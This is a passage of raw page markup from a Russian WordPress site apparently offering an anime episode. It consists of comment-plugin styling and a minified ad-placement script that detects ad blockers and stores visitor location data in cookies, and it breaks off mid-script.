.wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}</style><link rel='stylesheet' id='wpdiscuz-fa-css' href='https://mariya-timohina.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.5.3' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://mariya-timohina.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.3' type='text/css' media='all' /><link rel='stylesheet' id='theme-style-css' href='https://mariya-timohina.ru/wp-content/themes/marafon/style.css?ver=6.1.3' type='text/css' media='all' /><link rel='stylesheet' id='likely-style-css' href='https://mariya-timohina.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://mariya-timohina.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.1.3' type='text/css' media='screen' /> <script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js?ver=6.1.3' id='jquery-js'></script> <link rel="https://api.w.org/" href="https://mariya-timohina.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://mariya-timohina.ru/wp-json/wp/v2/posts/587" /><link rel="alternate" type="application/json+oembed" href="https://mariya-timohina.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmariya-timohina.ru%2Fvse-stati%2Ffejri-tejl-103-seriya-smotret-onlajn.html" /><link rel="alternate" type="text/xml+oembed" href="https://mariya-timohina.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmariya-timohina.ru%2Fvse-stati%2Ffejri-tejl-103-seriya-smotret-onlajn.html&#038;format=xml" /> <script>var ajaxUrl = "https://mariya-timohina.ru/wp-admin/admin-ajax.php";</script> <link rel="alternate" type="application/rss+xml" title="mariya-timohina.ru Feed" href="https://mariya-timohina.ru/feed" /><link rel="icon" href="https://mariya-timohina.ru/wp-content/uploads/2020/02/image-1.png" sizes="32x32" /><link rel="icon" href="https://mariya-timohina.ru/wp-content/uploads/2020/02/image-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://mariya-timohina.ru/wp-content/uploads/2020/02/image-1.png" /><meta name="msapplication-TileImage" content="https://mariya-timohina.ru/wp-content/uploads/2020/02/image-1.png" /><style type="text/css" id="wp-custom-css">ins {background: #fff;}
.fixator {
    position: fixed;
    bottom: 0px;
}
.left {
    left: 0;
}
.right {
    right: 0;
}
    .fixed {box-shadow: rgba(17, 58, 102, 0.45) 0px 4px 6px 3px; z-index: 999999; position: relative;}
    .closeleft {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; right: 0px; cursor: pointer; z-index: 999999;}
    .closeright {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; left: 0px; cursor: pointer; z-index: 999999;}</style><style>.coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }</style> <script>var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            console.log("bsa-l: "+blockSettingArray.length);</script><!--noptimize--><script data-noptimize="" type="text/javascript">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/mariya-timohina.ru\/wp-admin\/admin-ajax.php"};
</script>
<!--/noptimize--><!--noptimize-->
<script data-noptimize type="modul" id="fpm_modul">
html{overflow-x:hidden;max-width:100vw}
.{{async}} + .{{async}}{display:none}
[data-{{status}}]{background-color:transparent;transition:background-color .2s ease
}
[data-{{status}}]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.{{cross}}{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.{{cross}}:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.{{cross}}:after,
.{{cross}}:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.{{cross}}:before{transform:rotate(-45deg)}
.{{cross}}:hover:after{transform:rotate(225deg)}
.{{cross}}:hover:before{transform:rotate(135deg)}
.{{timer}}{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-{{type}}="outgoing"].center .{{timer}},[data-{{type}}="outgoing"].center .{{cross}}{top:0!important}
.{{timer}} span{font-size:16px;font-weight:600}
[data-{{type}}="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}

[data-{{type}}="outgoing"] *{max-width:none}

[data-{{type}}="outgoing"].left-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px}

[data-{{type}}="outgoing"]:after,[data-{{type}}="outgoing"]:before{display:none}

[data-{{type}}="outgoing"].{{show}}{opacity:1;pointer-events:all;min-width:0!important}

[data-{{type}}="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:2000;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-{{type}}="outgoing"].center.{{show}}{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-{{type}}="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-{{type}}="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-{{type}}="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-{{type}}="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-{{type}}="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].{{show}}.left-center,
[data-{{type}}="outgoing"].{{show}}.right-center{transform:translateX(0) translateY(-50%)}
[data-{{type}}="outgoing"].{{show}}.top-center,
[data-{{type}}="outgoing"].{{show}}.bottom-center{transform:translateX(-50%) translateY(0)}
[data-{{type}}="outgoing"].{{show}}.left-top,
[data-{{type}}="outgoing"].{{show}}.right-top,
[data-{{type}}="outgoing"].{{show}}.left-bottom,
[data-{{type}}="outgoing"].{{show}}.right-bottom{transform:translateX(0)}
.{{overlay}}{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-{{type}}="outgoing"].center.{{show}} ~ .{{overlay}}{opacity:1;pointer-events:all}
.{{fixed}}{position:fixed;z-index:50}
.{{stop}}{position:relative;z-index:50}
.{{preroll}}{position:relative;overflow:hidden;display:block}
.{{preroll}}:has(iframe){padding-bottom:56.25%;height:0}
.{{preroll}} iframe{display:block;width:100%;height:100%;position:absolute}
.{{preroll}}_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.{{preroll}}_flex.{{show}}{opacity:1}
.{{preroll}}_flex.{{hide}}{pointer-events:none;z-index:-1}
.{{preroll}}_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.{{preroll}}_flex.{{show}} .{{preroll}}_item{z-index:3;pointer-events:all}
.{{preroll}}_flex .{{timer}},
.{{preroll}}_flex .{{cross}}{top:10px!important;right:10px!important}
.{{preroll}}_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.{{preroll}}_flex:not(.{{show}}) .{{preroll}}_hover{cursor:pointer}
.{{hoverroll}}{position:relative;overflow:hidden;display:block}
.{{hoverroll}}_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.{{preroll}}_item [id*="yandex_rtb_"],
.{{hoverroll}}_item [id*="yandex_rtb_"]{min-width:160px}

.{{hoverroll}}:hover .{{hoverroll}}_item:not(.{{hide}}){transform:translateY(0) translateX(-50%)}
.{{slider}}{display:grid}
.{{slider}} > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.{{slider}} > *.{{hide}}{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.{{slider}} > *.{{show}}{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.{{slider}} .{{timeline}}{width:100%;height:2px;background:#f6f5ff;position:relative}
.{{slider}} .{{timeline}}:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.{{slider}} > *.{{show}} .{{timeline}}:after{animation:timeline var(--duration) ease}
.{{slider}} > *:hover .{{timeline}}:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</script>
<!--/noptimize-->  <!--noptimize-->
<script data-noptimize>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return console.log(e),[]}},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(console.log("ajax error:"),console.error("method was wrong"))):(console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,f=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-f<=0?o.top-f<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts=[],window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("script#fpm_modul"),fpm_modul_text="";if(0<fpm_modul.length&&""==(fpm_modul_text=fpm_modul[0].outerText)&&fpm_modul[0].hasAttribute("src"))try{fpm_modul_text=atob(fpm_modul[0].src.replace("data:text/javascript;base64,",""))}catch(e){console.log(e)}for(prop in window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("{{"+prop+"}}","g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0)},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){return i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i]||(window.exeptions_textLength[i]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&(length+=n,n+=e.outerText.replace(/(\s)+/g,"").length,e.fpm_textLength=length)}),length+=o-n,e.fpm_textLength=length,[e,t]}).flat(1/0),window.exeptions_textLength[i])},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break 